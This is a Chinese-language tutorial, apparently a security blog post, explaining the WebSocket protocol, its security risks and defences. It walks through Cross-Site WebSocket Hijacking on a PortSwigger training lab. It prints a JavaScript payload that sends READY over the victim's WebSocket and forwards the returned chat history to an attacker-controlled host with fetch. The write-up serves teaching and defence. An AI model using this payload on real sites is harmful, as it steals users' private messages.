websocket简介
WebSocket 是HTML5一种新的网络传输协议,位于 OSI 模型的应用层,可在单个TCP连接上进行全双工通信。WebSocket 建议于 TCP 协议之上,与 HTTP 协议有良好的兼容性。协议标识符是ws;如果加密,则为wss。
WebSocket与HTTP的区别
HTTP协议时请求-响应式的,一般是一个请求建立一次握手,在HTTP1.1版本开始,TCP连接可别复用。
HTTP协议只能由客户端发送信息到服务端,服务端做出响应。
WebSocket通信是双向的,既可以由客户端发送信息,到服务端。也可以有服务端发送信息到客户端。
WebSocket通信建立过程
websocket通常是由客户端JavaScript脚本创建
var ws = new WebSocket("wss://normal-website.com/chat");
为了建立连接,会通过HTTP协议发送一个请求,告诉服务器接下来要使用websocket进行通信,如果服务器同意请求,接下来就会进行三次握手。
 1686294004_6482cdf4d2e772119d075.png!small?1686294005590
1686294004_6482cdf4d2e772119d075.png!small?1686294005590


WebSocket 握手消息的几个特性值得注意:
请求和响应中 的Connection和Upgrade标头表明这是一次 WebSocket 握手。
Sec-WebSocket-Version请求头指定WebSocket协议版本的客户端希望使用。通常是13.
Sec-WebSocket-Key请求报头包含Base64编码的随机值,这应该在每个握手请求是随机产生的。并不是用于身份认证的。
Sec-WebSocket-Accept响应报头包含在提交的值的散列Sec-WebSocket-Key请求头,具有在协议规范中定义的特定的字符串串联。这样做是为了防止错误配置的服务器或缓存代理导致误导性响应。
三次握手以后表示建立了客户端与服务端建立websocket连接,可以通过websocket协议进行通信。
ws.send("hello websocket");
由于TCP协议是复用的,所以可以通过一次连接,发送多个信息。
 1686294062_6482ce2ed13a9aa6a4f99.png!small?1686294063448
1686294062_6482ce2ed13a9aa6a4f99.png!small?1686294063448
原则上,WebSocket 消息可以包含任何内容或数据格式。在现代应用程序中,通常使用 JSON 在 WebSocket 消息中发送结构化数据。
WebSocket使用场景
基于WebSocket全双工、延迟的特性,应用场景比较广泛。
- 聊天
- 弹幕
- 协同编辑
- 股票报价实施更新
- 位置更新
- 直播实况段落的首行要
WebSocket安全性分析
websocket仅仅是web程序中的一种通信协议,并不会解决web应用中存在的安全问题。因此在HTTP协议中出现的安全问题在websocket中都可能出现。
目前对于HTTP协议的漏洞已经很少了,可以去看看websocket协议的,说不定会有意想不到的发现。
1.常规漏洞
WebSocket中,用户输入可控的请求数据,数据被服务端进行处理,如果没有进行有限的校验,可能出现常见的Web漏洞,如XSS、SQL Inject、RCE等。

如下图,正常发送会发现进行编码
 1686294500_6482cfe4560a520b4223c.png!small?1686294501018
1686294500_6482cfe4560a520b4223c.png!small?1686294501018

可以直接抓包重放,改变值,成功利用。实际上跟http协议没有什么区别。
 1686294509_6482cfed974210c835d07.png!small?1686294510349
1686294509_6482cfed974210c835d07.png!small?1686294510349
2.权限
认证
websocket协议没有规定在服务器在握手阶段应该如何认证客户端身份。服务器可以采用任何 HTTP 服务器的客户端身份认证机制,如 cookie认证,HTTP 基础认证,TLS 身份认证等。
因此,认证实现方面的安全问题与基于HTTP的Web认证并无区别。
如CVE-2015-0201,Spring框架的Java SockJS客户端生成可预测的会话ID,攻击者可利用该漏洞向其他会话发送消息
授权
WebSocket 协议依然没有指定任何授权方式,因此关于权限的相关策略依然得依赖开发者在服务端实现,这就说明通过websocket协议与传统的http协议面临相同的安全风险,如垂直越权和水平越权。
3.基于webSocket的CSRF漏洞(跨域请求/CSWSH)
该漏洞全称叫做Cross-site WebSocket Hijacking,跨站点WebSocket劫持漏洞。当WebSocket握手请求仅依靠HTTP cookie进行会话处理并且不包含任何CSRF token或其他不可预测的值时,就会出现这种漏洞。
判断websocket中是否存在跨域问题

检查应用程序执行的WebSocket握手过程是否针对CSRF进行了保护。除了在cookie中该消息不依赖其它的值进行会话处理。如下面的请求仅仅依靠session token来进行会话处理,那么就会存在这种漏洞。
 1686294535_6482d00739e9ede4566c2.png!small?1686294536047
1686294535_6482d00739e9ede4566c2.png!small?1686294536047
通过portSwigger的靶场进行复现
Lab: Cross-site WebSocket hijacking

在live chat中首先验证websocket是否存在csrf。可以看到仅仅依靠cookie来进行会话处理,说明存在漏洞
 1686294558_6482d01e0724a95846cbd.png!small?1686294558694
1686294558_6482d01e0724a95846cbd.png!small?1686294558694

在确认存在这个漏洞以后,我们就要去编写我们的payload,首先我们发现在建立websocket连接以后,发送READY字符串,服务端就会把历史聊天记录返回,那么我们就通过这种方式去利用。
 1686294563_6482d023a161e00440e69.png!small?1686294564415
1686294563_6482d023a161e00440e69.png!small?1686294564415
首先通过new websocket与服务端建立连接,然后通过ws.send('READY')像服务端发送READY。当服务端收到READY字符串时,就会把历史的聊天记录返回回来。这个js收到历史记录以后就可以访问burp的collaborator并带着敏感数据。
payload如下:
<script>
// Create WebSocket connection.
var ws = new WebSocket("wss://web-security-academy.net/chat");
// Connection opened
ws.addEventListener('open', function (event) {
ws.send('READY');
});
// Listen for messages
ws.onmessage = function(event) {
fetch('https://you-site.net/?log'+event.data, {mode: 'no-cors'})
};

</script>在portSwigger的exploit server中设置自己的payload
 1686294605_6482d04dba51aab951f35.png!small?1686294606435
1686294605_6482d04dba51aab951f35.png!small?1686294606435


设置好payload,然后让登录的浏览器去访问。在这个靶场也就是点击Deliver exploit to victim
 1686294621_6482d05d0608dbe4d74c2.png!small?1686294621581
1686294621_6482d05d0608dbe4d74c2.png!small?1686294621581
然后再burp上就可以看到信息
 1686294630_6482d0667a6b0b8527711.png!small?1686294631105
1686294630_6482d0667a6b0b8527711.png!small?1686294631105
这种漏洞的一种修复方式就是在服务端验证Origin头,如果客户端发来的 Origin 信息来自不同域,服务器端可以拒绝该请求。但是仅仅检查 Origin 仍然是不够安全的,恶意网页可以伪造Origin头信息,绕过服务端对Origin头的检查,更完善的解决方案可以借鉴CSRF的解决方案-令牌机制。
websocket安全问题如何预防
- 正确验证输入输出的数据,跟http协议一样
- 使用CSRF Token、请求头令牌等方案保护WebSocket握手流程,防止WebSocket握手流程被CSRF攻击所利用。
- 使用wss://协议,(基于TLS的Websockets)
- 在服务器进行授权,防止越权的产生。
参考链接
https://www.freebuf.com/articles/web/336291.html
https://security.tencent.com/index.php/blog/msg/119
https://freebuf.com/vuls/328279.html





































